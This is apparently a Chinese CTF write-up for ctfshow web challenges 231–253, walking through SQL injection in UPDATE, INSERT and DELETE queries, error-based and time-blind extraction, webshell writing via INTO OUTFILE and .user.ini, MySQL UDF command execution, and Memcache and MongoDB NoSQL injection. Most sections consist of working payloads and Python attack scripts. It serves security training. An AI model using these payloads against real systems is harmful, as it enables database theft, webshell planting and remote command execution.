文章目录
231
update注入
题目里面其实是存在两个功能的,一个是update,还有一个select。
不过我们访问update.php,就知道执行了。
所以只要把查询表或者列的语句更新给用户名或者密码就可以了。
#获取所有表名

password=',username=(select  group_concat(table_name) from information_schema.tables where table_schema=database())%23&username=1

#获取所有列名
password=',username=(select  group_concat(column_name) from information_schema.columns where table_name='flaga')%23&username=1

#获取flag
password=',username=(select  group_concat(flagas) from flaga)%23&username=1
232
password加了个md5,那我们多个闭合就可以了。
#获取所有表名

password=',username=(select  group_concat(table_name) from information_schema.tables where table_schema=database())%23&username=1

#获取所有列名
password='),username=(select  group_concat(column_name) from information_schema.columns where table_name='flagaa')%23&username=1

#获取flag
password='),username=(select  group_concat(flagass) from flagaa)%23&username=1
233
经过几次尝试发现一直显示查询失败。
感觉在update之前,还对pass字段进行了处理,不能传入单引号,不过可以传入\,这就有意思了。
update ctfshow_user set pass = '{$password}' where username = '{$username}'
假设我们password传入\,username传入,username=database()#
那么最终构成的语句如下
update ctfshow_user set pass = '\' where username = ',username=database()#'
等价于
update ctfshow_user set pass = 'x',username=database()#'
所以就可以绕过了。
payload
#获取表名
password=\&username=,username=(select group_concat(table_name) from information_schema.tables where table_schema=database())%23

#获取列名
password=\&username=,username=(select group_concat(column_name) from information_schema.columns where table_name='flag233333')%23

#获取数据
password=\&username=,username=(select group_concat(flagass233) from flag233333)%23
234
感觉是过滤了 引号,不过影响不大
payload
#获取表名
password=\&username=,username=(select group_concat(table_name) from information_schema.tables where table_schema=database())%23

#获取列名
password=\&username=,username=(select group_concat(column_name) from information_schema.columns where ttable_schema=database())%23

#获取数据
password=\&username=,username=(select group_concat(flagass23s3) from flag23a)%23
235
过滤了单引号和or,所以information_schema库不能用了,可以考虑mysql或者sys
#获取表名
password=\&username=,username=(select group_concat(table_name) from mysql.innodb_table_stats)%23
因为其他库里面没有专门存储列名的,所以需要用到无列名注入。可以参考下文章(https://blog.csdn.net/qq_31620591/article/details/117067799)
#获取数据
password=\&username=,username=(select group_concat(`2`)  from (select 1,2,3 union select * from flag23a1) as a)%23
236
#获取表名
password=\&username=,username=(select group_concat(table_name) from mysql.innodb_table_stats)%23
过滤增加了flag,一开始以为是对输入进行的过滤,不过经过测试发现上题的payload同样适用。。。。
#获取数据
password=\&username=,username=(select group_concat(`2`)  from (select 1,2,3 union select * from flaga) as a)%23
237
insert 注入
#获取表名
username=1',(select group_concat(table_name) from information_schema.tables where table_schema=database()))%23&password=1

#获取列名
username=1',(select group_concat(column_name) from information_schema.columns where table_name='flag'))%23&password=1

#获取数据
username=1',(select group_concat(flagass23s3) from flag))%23&password=1
238
过滤了空格,%09 /**/,应该还有很多,那就用括号吧。
#获取表名
username=1',(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())))%23&password=1

#获取列名
username=1',(select(group_concat(column_name))from(information_schema.columns)where(table_name='flagb')))%23&password=1

#获取数据
username=1',(select(group_concat(flag))from(flagb)))%23&password=1
239
绕过思路同235,采用无列名注入。
#获取表名
username=1',(select(group_concat(table_name))from(mysql.innodb_table_stats)))%23&password=1

#获取数据
按照无列名注入的方法没出来
username=1',(select`1`from(select(1),(2),(3)union(select*from(flagbb)))as`a`))%23&password=1
盲猜一波flag
username=1',(select(flag)from(flaagbb)))%23&password=1
240
表名共9位,flag开头,后五位由a/b组成,如flagabaab,全小写
说了表名的组成了,直接爆破得了。
import requests
url="http://4607becd-20d4-49a4-a488-e20f06b3abe7.challenge.ctf.show/api/insert.php"
s='ab'
for i in s:
    for j in s:
        for k in s:
            for l in s:
                for m in s:
                    table='flag'+i+j+k+l+m
                    data={

    'username':f"1',(select(flag)from({

      table})))#",
                    'password':'1'}
                    requests.post(url,data=data)
跑完刷新下查询界面就可以了。
241
因为delete没法插入什么东西,所以只能考虑盲注了。
如果是布尔盲注的话,其实是可以的,但是没有这么多id供我们删除,所以还是用时间盲注吧。(不过这个题实在是太容易崩了qaq)
# @Author:yu22x
import requests
import time
import urllib.parse
url = "http://b37e7121-22c6-4917-bfa5-ddc38a0ed78f.challenge.ctf.show/api/delete.php"
s='0123456789abcdef-'
flag='ctfshow{'

for i in range(9,46):
		print(i)
		for j in s:
			data={

    'id':f'0||if(substr((select flag from flag),{

      i},1)="{

      j}",sleep(1),0)'}
			#print(data)
			try:
				requests.post(url,data=data,timeout=1)
			except:
				flag+=j
				print(flag)
				break
			time.sleep(1)
242
题目直接给了个写文件的语句
select * from ctfshow_user into outfile '/var/www/html/dump/{$filename}';
但是写入的内容不可控,不过呢into outfile后面还可以跟lines terminated by
比如
select * from ctfshow_user into outfile a.txt' lines terminated by 'abc';
这样所有查询出来的数据结尾都会加一个abc,并且写入到a.txt中
payload
filename=1.php' lines terminated by '<?php eval($_POST[1]);phpinfo();?>'%23
木马在dump/1.php中。
除了上面说的lines terminated by还有
lines starting by
fields terminated by
243
过滤了php
对我们的php代码影响很小,毕竟可以用短标签绕过,主要的是文件名不能带php。
这就有点像文件上传了。
通过404页面可以看到是nginx服务器的,所以可以上传.user.ini配置文件
可以通过上传.user.ini来包含文件(这个题因为直接在dump目录下放了一个index.php,所以才可以这样用)
1、上传.user.ini
为了不影响解析配置文件,我们把主要的内容写到前面,后面的注释掉,所以需要用到lines starting by
filename=.user.ini' lines starting by 'auto_append_file="a.png";'%23
2、上传a.png
filename=a.png' lines starting by '<?=eval($_POST[1]);?>'%23
3、木马会在/dump/index.php中,蚁剑连接即可。
244
报错注入还是比较简单的。主要注意下每种函数的参数就好了
函数的使用可以参考下这篇文章http://t.zoukankan.com/Dleo-p-5493782.html
#获取表名
1'||extractvalue(0x0a,concat(0x0a,(select group_concat(table_name) from information_schema.tables where table_schema=database())))%23

#获取列名
1'||extractvalue(0x0a,concat(0x0a,(select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flag')))%23

#获取flag(报错注入有长度限制,所以需要拼接下)
1'||extractvalue(0x0a,concat(0x0a,(select group_concat(flag) from ctfshow_flag)))%23
1'||extractvalue(0x0a,concat(0x0a,(select right(group_concat(flag),20) from ctfshow_flag)))%23
245
同上
246
过滤updatexml extractvalue可以用floor
#获取表名
1' union select 1,count(*),concat(0x3a,0x3a,(select (table_name) from information_schema.tables where table_schema=database()  limit 1,1),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a%23

#获取列名
1' union select 1,count(*),concat(0x3a,0x3a,(select (column_name) from information_schema.columns where table_name='ctfshow_flags'  limit 1,1),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a%23

#获取数据
1' union select 1,count(*),concat(0x3a,0x3a,(select (flag2) from ctfshow_flags  limit 0,1),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a%23
247
Mysql取整函数
1.round
四舍五入取整
round(s,n):对s四舍五入保留n位小数,n取值可为正、负、零.
如四舍五入到整数位,则n取零.
2.ceil
向上取整
ceil(s):返回比s大的最小整数
3.floor
向下取整
floor(s):返回比s小的最大整数
直接把上一步的floor替换成ceil或者round即可。
有一点需要注意下,列名查出来是flag?,所以我们在查数据的时候要包个反引号
1' union select 1,count(*),concat(0x3a,0x3a,(select (`flag?`) from ctfshow_flagsa limit 0,1),0x3a,0x3a, round(rand(0)*2))a from information_schema.columns group by a%23
248
udf 全称为:user defined function,意为用户自定义函数;用户可以添加自定义的新函数到Mysql中,以达到功能的扩充,调用方式与一般系统自带的函数相同,例如 contact(),user(),version()等函数。
写入位置:/usr/lib/MySQL目录/plugin
具体步骤:
将udf文件放到指定位置(Mysql>5.1放在Mysql根目录的lib\plugin文件夹下)
从udf文件中引入自定义函数(user defined function)
执行自定义函数
create function sys_eval returns string soname 'hack.so';
select sys_eval('whoami');
不过这道题是get传值,所以有长度限制,就得分段来传。
可以先生成多个文件,再通过concat拼接成完整的so文件。

恶意的so文件我们可以通过sqlmap中的文件得到,也可以通过光哥的博客https://www.sqlsec.com/tools/udf.html
一般选这个就可以了。
把0X后面的16进制值填到下面脚本的udf变量中就可以了。
import requests
url="http://c6f4f7dd-8c43-4f3c-ad0e-64fceee8f620.challenge.ctf.show/api/"
udf=""
udfs=[]
for i in range(0,len(udf),5000):
    udfs.append(udf[i:i+5000])
#写入多个文件中
for i in udfs:
    url1=url+f"?id=1';SELECT '{

      i}' into dumpfile '/tmp/"+str(udfs.index(i))+".txt'%23"
    requests.get(url1)

#合并文件生成so文件
url2=url+"?id=1';SELECT unhex(concat(load_file('/tmp/0.txt'),load_file('/tmp/1.txt'),load_file('/tmp/2.txt'),load_file('/tmp/3.txt'))) into dumpfile '/usr/lib/mariadb/plugin/hack.so'%23"
requests.get(url2)

#创建自定义函数并执行恶意命令
requests.get(url+"?id=1';create function sys_eval returns string soname 'hack.so'%23")
r=requests.get(url+"?id=1';select sys_eval('cat /f*')%23")
print(r.text)
249
通过查询语句可以猜测是Memcache缓存数据库
$user = $memcache->get($id);
找了一些这个数据库在php中的语法
$m=new Memcache();
$m->connect($host,$port);
$m->add($key,$value[,flags,$expire_time]);
$content=$m->get($key);
$m->close();
如果想查询一个键的值,那么必然前面有插入。
但是直接写id=flag报错了,写其他的字母也是报错。估计是过滤了。不过查询还可以这样写
$content=$m->get(['a','b'])['a'];
也就是传入一个数组。
payload:
id[]=flag
250
mongodb 注入
建议简单学习下mongodb的语法
基础语法
| SQL术语/概念 | MongoDB术语/概念 | 解释/说明 |
|---|---|---|
| database | database | 数据库 |
| table | collection | 数据库表/集合 |
| row | document | 数据记录行/文档 |
| column | field | 数据字段/域 |
数据库操作
显示所有数据库
show dbs #show databases

创建数据库
use 库名 #如果数据库不存在,则创建数据库,否则切换到指定数据库。show dbs执行结果没有看到创建的数据库,因为数据库中刚开始没有任何数据并且是在内存中的,有了数据后就会显示出来。

删除数据库
db.dropDatabase() #删除当前数据库
集合操作
显式创建集合
db.createCollection("userinfo");//创建一个名为usersinfo的集合

隐式创建集合
db.userinfo.insert({name:"yu22x"});//往collection2集合中添加数据来创建集合,如果集合不存在就自动创建集合。

查看集合
show collections;//(show tables)

删除集合userinfo
db.userinfo.drop();

注:mongo中支持js,可通过js操作实现批零处理,如:for(var i=0;i<1000;i++){db.userinfo.insert({name:"xiaomu"+i,age:20+i});}
固定集合
我们重点关注的是mongodb中的条件语句
| 操作 | 格式 | 范例 | RDBMS中的类似语句 |
|---|---|---|---|
| 等于 | {:} | db.userinfo.find({“name”:“yu22x”}) | where name = ‘yu22x’ |
| 小于 | {:{$lt:}} | db.userinfo.find({“age”:{$lt:20}}) | where age < 20 |
| 小于或等于 | {:{$lte:}} | db.userinfo.find({“age”:{$lte:20}}) | where age <= 20 |
| 大于 | {:{$gt:}} | db.userinfo.find({“age”:{$gt:20}}) | where age > 20 |
| 大于或等于 | {:{$gte:}} | db.userinfo.find({“age”:{$gte:20}}) | where age >= 20 |
| 不等于 | {:{$ne:}} | db.userinfo.find({“likes”:{$ne:20}}) | where age != 20 |
AND 查询
db.userinfo.find({key1:value1, key2:value2})

OR 查询
db.userinfo.find({$or: [{key1: value1}, {key2:value2}]})
在mongodb中查询是这样的,
db.userinfo.find({name:'yu22x'});
类似于
where username='yu22x'
其中userinfo是表名(集合名)
而在mongodb中的条件语句有个比较有意思的
db.userinfo.find({"likes":{$ne:20}})
装类似于
where likes != 20
所以当我们传入
username[$ne]=1&password[$ne]=1
就等价于
where username!=1&password!=1,也就是nosql中的永真式。
251
按照上述方法可以得到admin的用户名密码,flag应该是其他条目中,所以再查下用户名不等于admin的即可。
payload:
username[$ne]=admin&passworda[$ne]=1
252
nosql中也支持正则表达式
所以可以直接找password中以ctfshow{开头的。
payload
username[$ne]=1&password[$regex]=^ctfshow{
253
利用正则regex盲注密码
#author:yu22x
import requests
url="http://23fde3ab-6f1e-45f0-a918-576d3ac9525b.challenge.ctf.show/api/index.php"
flag="ctfshow{"
s='0123456789abcdef-}'
for i in range(9,46):
    print(i)
    for j in s:
        data={


            'username[$ne]':'1',
            'password[$regex]':f'^{

      flag+j}'
        }
        r=requests.post(url=url,data=data)
        if r"\u767b\u9646\u6210\u529f" in r.text:
            flag+=j
            print(flag)
            if j=="}":
                exit()
            break